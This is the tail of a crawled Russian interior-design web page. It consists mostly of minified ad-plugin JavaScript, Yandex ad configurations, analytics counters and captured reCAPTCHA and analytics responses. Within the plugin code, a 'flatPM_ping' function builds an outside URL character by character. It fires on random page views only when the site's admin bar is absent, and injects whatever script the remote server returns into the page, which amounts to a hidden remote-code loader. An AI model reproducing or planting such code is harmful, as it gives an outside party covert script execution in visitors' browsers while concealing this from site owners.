t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#content","search_all":"true"}},"ID":"21829","html":[{"fst":"<div style=\"max-width: 1000px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-637703-8 -->\n<div id=\"yandex_rtb_R-A-637703-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-8',\n    blockId: 'R-A-637703-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21830","html":[{"fst":"<!-- Yandex.RTB R-A-637703-9 -->\n<div id=\"yandex_rtb_R-A-637703-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-9',\n    blockId: 'R-A-637703-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21831","html":[{"fst":"<!-- Yandex.RTB R-A-637703-10 -->\n<div id=\"yandex_rtb_R-A-637703-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-10',\n    blockId: 'R-A-637703-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21833","html":[{"fst":"<!-- Yandex.RTB R-A-637703-12 -->\n<div id=\"yandex_rtb_R-A-637703-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-12',\n    blockId: 'R-A-637703-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"21834","html":[{"fst":"<!-- Yandex.RTB R-A-637703-13 -->\n<div id=\"yandex_rtb_R-A-637703-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-13',\n    blockId: 'R-A-637703-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21835","html":[{"fst":"<!-- Yandex.RTB R-A-637703-14 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-637703-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"21839","html":[{"fst":"<!-- Yandex.RTB R-A-637703-18 -->\n<div id=\"yandex_rtb_R-A-637703-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-18',\n    blockId: 'R-A-637703-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21840","html":[{"fst":"<!-- Yandex.RTB R-A-637703-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-637703-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/ZDv/OHpy.js" ></script> -->
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3139973", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3139973;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ouKHRPstzVjHLhKjNCkzpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979747102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1294889783&t=pageview&_s=1&dl=https%3A%2F%2Fmydesignclub.info%2Fpro-krovati%2F&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%BE%20%D0%BA%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=368370032&gjid=1303798826&cid=962399038.1768979743&tid=UA-57451768-1&_gid=1876317061.1768979743&_r=1&_slc=1&z=1026797413
body_size: -451
content:
2,cG-F6F0FRZ1GF